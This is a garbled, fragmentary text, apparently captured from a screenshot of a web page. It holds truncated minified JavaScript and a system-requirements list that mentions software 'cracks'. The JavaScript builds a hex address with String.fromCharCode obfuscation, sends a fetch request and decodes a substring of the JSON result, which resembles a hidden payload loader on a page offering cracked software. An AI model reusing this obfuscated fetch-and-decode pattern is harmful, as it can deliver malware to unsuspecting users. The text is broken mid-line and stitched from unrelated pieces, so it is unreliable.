
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
Required: 64 GB